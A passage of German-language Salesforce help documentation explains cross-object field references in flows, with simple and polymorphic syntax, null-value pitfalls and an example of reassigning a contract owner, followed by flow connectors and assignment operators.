Speichert einen Wert, der während der Ausführung des Flows aktualisiert werden kann.



# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience



#### **Verwendung**

Sie können Variablen jederzeit löschen. Alle Variablenzuweisungen, die die gelöschte Variable verwenden, werden auf null gesetzt.

SIEHE AUCH:

[Flow-Ressourcen](#page-4823-0) [Flow-Zuordnungselement](#page-4793-0) [Flow-Ressource "sObject-Variable"](#page-4835-0) [Objektübergreifende Feldverweise in Flows](#page-4839-0)

## <span id="page-4839-0"></span>Objektübergreifende Feldverweise in Flows

Bei der Erstellung eines Flows können Sie Felder für Datensätze referenzieren, die mit den in einer sObject-Variablen gespeicherten Werten verknüpft sind. Geben Sie dazu die Verweise manuell ein.

#### [Tipps für objektübergreifende Feldverweise in Flows](#page-4840-0)

Objektübergreifende Feldwerte sind an allen Stellen gültig, an denen Sie eine Flow-Ressource referenzieren oder einen Wert manuell eingeben können. Berücksichtigen Sie beim Verwenden eines objektübergreifenden Feldverweises diese Implementierungstipps.

#### [Objektübergreifende Feldverweise in Flows: Einfache Beziehungen](#page-4841-0)

Die meisten Beziehungen sind einfach. Zum Beispiel führt Case.AccountId direkt zum übergeordneten Account des Kundenvorgangs. Verwenden Sie diese Syntax, wenn Sie wissen, dass eine Feldbeziehung Ihr Objekt genau an ein anderes Objekt bindet.

## [Objektübergreifende Feldverweise in Flows: Polymorphe Beziehungen](#page-4841-1)

Manche Felder weisen Beziehungen zu mehr als einem Objekt auf. Diese Beziehungen werden als polymorph bezeichnet. Wenn Sie beispielsweise Warteschlangen für Kundenvorgänge aktiviert haben, kann es sich beim Kundenvorgangsinhaber entweder um einen Benutzer oder um eine Warteschlange handeln. Wenn Sie von einem Kundenvorgang zu seiner Inhaber-ID traversieren, fügen Sie eine spezielle Syntax hinzu, um das Objekt zu identifizieren, das mit "Inhaber" gemeint ist.

#### [Objektübergreifende Beispielfeldverweise in Flows](#page-4842-0)

In diesem Beispiel wird gezeigt, wie der Inhaber eines Vertrags zum Inhaber des Accounts des Vertrags geändert wird.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### <span id="page-4840-0"></span>Tipps für objektübergreifende Feldverweise in Flows

Objektübergreifende Feldwerte sind an allen Stellen gültig, an denen Sie eine Flow-Ressource referenzieren oder einen Wert manuell eingeben können. Berücksichtigen Sie beim Verwenden eines objektübergreifenden Feldverweises diese Implementierungstipps.

Wenn Sie eine sObject-Variable erstellen, über die Sie Felder in zugehörigen Datensätzen referenzieren möchten, speichern Sie die ID für den ersten zugehörigen Datensatz in der Variablen. Wenn Sie beispielsweise den Vertrag einer Opportunity referenzieren möchten, speichern Sie ContractId in der sObject-Variablen oder fügen Sie mithilfe eines Zuordnungselements einen Wert für ContractId hinzu.

### **Nicht unterstützte Beziehungen**

Die folgenden Beziehungen werden in objektübergreifenden Feldverweisen nicht unterstützt.

- **•** Lead.ConvertedAccount
- **•** Lead.ConvertedContact
- **•** Lead.ConvertedOpportunity

### **Vermeiden von NULL-Werten**

Wenn ein Flow-Interview an irgendeiner Stelle im objektübergreifenden Ausdruck auf einen Nullwert trifft, schlägt das Element mit dem Verweis fehl. Der Verweis wird erfolgreich ausgeführt, wenn der letzte Feldwert im Ausdruck null ist. Speichern Sie beispielsweise einen Kontakt in {!sObjContact} und versuchen Sie, auf *{!sObjContact}.Account.Name* zu verweisen. Der Flow schlägt fehl, wenn AccountId für den gespeicherten Kontakt null ist (da es keinen Account gibt, der angezeigt werden kann). Er ist jedoch erfolgreich, wenn Name des verknüpften Accounts null ist.

Wenn ein Element einen objektübergreifenden Verweis enthält, der fehlschlägt, und für das Element kein Fehler-Pfad definiert ist, schlägt das gesamte Interview fehl. Um diese Situation zu vermeiden, haben Sie folgende Möglichkeiten:

- **•** Legen Sie die Felder, die Sie im Ausdruck referenzieren möchten, in Salesforce als Pflichtfelder fest. Für den Ausdruck *{!sObjContact}.Account.Name* beispielsweise könnten Sie AccountId in Kontakt-Seitenlayouts als Pflichtfeld festlegen. Suchen Sie dann mithilfe eines anderen Flows nach allen Datensätzen mit Nullwerten für dieses Feld und aktualisieren Sie diese.
- **•** Legen Sie mithilfe des Operators wasSet in einem Entscheidungselement fest, ob jedes im Ausdruck referenzierte Feld über einen Wert verfügt.

#### **Objektübergreifende Feldverweise und Organisationsobergrenzen**

Objektübergreifende Feldverweise in Flows werden auf folgende Obergrenzen Ihrer Organisation nicht angerechnet:

- **•** Objektübergreifende Beziehungen pro Objekt
- **•** DML-Vorgänge pro Transaktion

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

<span id="page-4841-0"></span>Objektübergreifende Feldverweise in Flows: Einfache Beziehungen

Die meisten Beziehungen sind einfach. Zum Beispiel führt Case.AccountId direkt zum übergeordneten Account des Kundenvorgangs. Verwenden Sie diese Syntax, wenn Sie wissen, dass eine Feldbeziehung Ihr Objekt genau an ein anderes Objekt bindet.

Verwenden Sie zum Referenzieren eines Felds in einem zugehörigen Datensatz folgende Syntax:

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### {!*sObjectVariable*.*objectName1*.*objectName2*.*fieldName*}

#### Dabei gilt:

- **•** *sObjectVariable* ist der eindeutige Name für die sObject-Variable, von der aus Sie starten möchten.
- **•** *objectName1* ist der API-Name für ein Objekt, das sich auf den Objekttyp der sObject-Variablen bezieht. Die API-Namen für alle benutzerdefinierten Objekte enden auf  $r$ .
- **•** (Optional) *objectName2* ist der API-Name für ein Objekt, das sich auf *objectName1* bezieht. Ihr Ausdruck muss mindestens einen Objektnamen enthalten, Sie können jedoch nach Bedarf mehr Objekte hinzufügen.
- **•** *fieldName* ist der Name für das Feld, das Sie im letzten Objekt im Ausdruck referenzieren möchten. Die API-Namen für alle benutzerdefinierten Felder enden auf \_\_c.

<span id="page-4841-1"></span>*{!sOv\_Contact.Account.Id}* beispielsweise referenziert die ID des Accounts, der sich auf den Kontaktdatensatz bezieht, der durch eine sObject-Variable im Flow dargestellt wird.

#### Objektübergreifende Feldverweise in Flows: Polymorphe Beziehungen

Manche Felder weisen Beziehungen zu mehr als einem Objekt auf. Diese Beziehungen werden als polymorph bezeichnet. Wenn Sie beispielsweise Warteschlangen für Kundenvorgänge aktiviert haben, kann es sich beim Kundenvorgangsinhaber entweder um einen Benutzer oder um eine Warteschlange handeln. Wenn Sie von einem Kundenvorgang zu seiner Inhaber-ID traversieren, fügen Sie eine spezielle Syntax hinzu, um das Objekt zu identifizieren, das mit "Inhaber" gemeint ist.

Verwenden Sie zum Referenzieren eines Felds in einem zugehörigen Datensatz folgende Syntax:

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### {!*sObjectVariable*.*polymorphicObjectName1*:*specificObjectName2*.*fieldName*}

#### Dabei gilt:

- **•** *sObjectVariable* ist der eindeutige Name für die sObject-Variable, von der aus Sie starten möchten.
- **•** *polymorphicObject* ist der API-Name einer polymorphen Beziehung für den Objekttyp der *sObjectVariable*.
- **•** *specificObjectName* ist der API-Name für das Objekt, das Sie in der polymorphen Beziehung auswählen möchten.
- **•** *fieldName* ist der Name für das Feld, das Sie im letzten Objekt im Ausdruck referenzieren möchten. Die API-Namen für alle benutzerdefinierten Felder enden auf \_\_c.

Beispiel: {!sObj\_Case.Owner:User.Id} verweist auf die ID des Benutzers, der Inhaber des Kundenvorgangs ist, während {!sObj\_Case.Owner:Queue.Id} auf die ID der Warteschlange verweist, der der Kundenvorgang angehört. Sie können den polymorphen Verweis immer nach mehreren Traversierungen hinzufügen ({!sObj\_Case.Account.Owner:User.Id}) oder in die Mitte eines Verweises einfügen ({!sObj\_Case.Owner:User.Manager.Id}).

## **Unterstützte polymorphe Beziehungen**

Da nicht alle Beziehungen polymorph sind, wird empfohlen, die polymorphe Syntax nur dann zu verwenden, wenn Sie wissen, dass das Feld mit mehreren Objekten verknüpft werden kann. Die folgenden Beziehungen werden unterstützt.

- **•** Case.Source
- **•** FeedItem.CreatedBy
- **•** *Object*.Owner

Dabei kann Object für "Owner" (Inhaber) entweder einen Benutzer oder eine Warteschlange festlegen. Group.Owner und Queue.Owner werden nicht unterstützt.

<span id="page-4842-0"></span>Wenn Sie eine sObject-Variable erstellen, über die Sie Felder in zugehörigen Datensätzen referenzieren möchten, speichern Sie die ID für den ersten zugehörigen Datensatz in der Variablen. Wenn Sie beispielsweise den Vertrag einer Opportunity referenzieren möchten, speichern Sie ContractId in der sObject-Variablen oder fügen Sie mithilfe eines Zuordnungselements einen Wert für ContractId hinzu.

## Objektübergreifende Beispielfeldverweise in Flows

In diesem Beispiel wird gezeigt, wie der Inhaber eines Vertrags zum Inhaber des Accounts des Vertrags geändert wird.

**AUSGABEN** 



**1.** Verwenden Sie das Element "Schnelles Nachschlagen", um die Felder des Vertrags, einschließlich AccountId, in einer sObject-Variablen mit dem Namen varContract zu speichern.

- 2. Überprüfen Sie mithilfe eines Entscheidungselements, dass der Wert von AccountId in varContract festgelegt wurde.
- **3.** Verwenden Sie das Element "Schnelles Nachschlagen", um die Felder für den Account des Vertrags, einschließlich OwnerId, in einer sObject-Variablen mit dem Namen "varAccount" zu speichern.
- **4.** Überprüfen Sie mithilfe eines Entscheidungselements, dass der Wert von OwnerId in varAccount festgelegt wurde.
- **5.** Geben Sie mithilfe eines Zuordnungselements *{!varContract.Account.OwnerId}* als den Wert für {!varContract.OwnerId} an.
- **6.** Schreiben Sie mithilfe des Elements "Schnelle Aktualisierung" die Werte in varContract, darunter den aktualisierten Wert für OwnerId, in den Vertrag in Salesforce.

## Flow-Konnektoren

Konnektoren bestimmen die verfügbaren Pfade, denen der Flow zur Laufzeit folgen kann. Im Zeichenbereich des Cloud-Flow-Designers werden Konnektoren in Form von Pfeilen dargestellt, die von einem Element auf ein anderes zeigen.



AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

SIEHE AUCH:

[Flow-Elemente](#page-4790-0)

## Flow-Operatoren

Operatoren verhalten sich je nachdem, was Sie konfigurieren, unterschiedlich. In Zuordnungselementen können Sie mit Operatoren Ressourcenwerte ändern. In Flow-Bedingungen und Datensatzfiltern können Sie mit Operatoren Informationen auswerten und den Umfang eines Flow-Vorgangs eingrenzen.

### [Operatoren in Flow-Zuordnungselementen](#page-4844-0)

Mithilfe von Operatoren in Zuordnungselementen können Sie den Wert einer ausgewählten Ressource ändern.

### [Operatoren in Flow-Bedingungen](#page-4850-0)

Mithilfe von Operatoren in Bedingungen können Sie den Wert einer ausgewählten Ressource überprüfen. Bedingungen werden in Entscheidungs- und Warteelementen verwendet.

### [Operatoren in Flow-Datensatzfiltern](#page-4858-0)

Flow-Datensatzfilter beschränken den Umfang der Datensätze, die der Flow bearbeitet. Mithilfe eines Datensatzfilters können Sie beispielsweise nur die Kontakte aktualisieren, die dem Account "Acme Wireless" zugeordnet sind. Wenn Sie ein Element vom Typ "Datensatzaktualisierung" hinzufügen, beschränken Sie den Umfang mithilfe der Datensatzfilter auf nur die Kontakte, deren übergeordneter Account "Acme Wireless" ist.

### <span id="page-4844-0"></span>Operatoren in Flow-Zuordnungselementen

Mithilfe von Operatoren in Zuordnungselementen können Sie den Wert einer ausgewählten Ressource ändern.

Nachstehend werden die unterstützten Operatoren, angeordnet nach dem für "Ressource" ausgewählten Datentyp, erläutert.

- **•** [Boolesch](#page-4844-1)
- **•** [Sammlung](#page-4845-0)
- **•** [Währung](#page-4845-1)
- **•** [Datum](#page-4846-0)
- **•** [Datum/Uhrzeit](#page-4846-1)
- **•** [Mehrfachauswahlliste](#page-4847-0)
- **•** [Zahl](#page-4845-1)
- <span id="page-4844-1"></span>**•** [Auswahlliste](#page-4847-1)
- **•** [sObject](#page-4849-0)
- **•** [Text](#page-4849-1)

#### **Boolesch**

Sie können eine Ressource vom Typ "Boolesch" durch einen neuen Wert ersetzen.



# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience



## <span id="page-4845-0"></span>**Sammlung**

Sie können den Wert einer Sammlungsvariablen oder sObject-Sammlungsvariablen ersetzen (gleich) oder am Ende der Variablen ein Objekt hinzufügen (hinzufügen).



## <span id="page-4845-1"></span>**Währung und Zahl**

Sie können den Wert einer Ressource vom Typ "Währung" oder "Zahl" ersetzen (gleich), ihm einen Wert hinzuaddieren (hinzufügen) oder einen Wert von ihm subtrahieren (abziehen).



### <span id="page-4846-0"></span>**Datum**

Sie können den Wert einer Ressource vom Typ "Datum/Uhrzeit" ersetzen (gleich), ihm einen Wert hinzuaddieren (hinzufügen) oder einen Wert von ihm subtrahieren (abziehen).



## <span id="page-4846-1"></span>**Datum/Uhrzeit**

Sie können eine Ressource vom Typ "Datum/Uhrzeit" durch einen neuen Wert ersetzen (gleich).

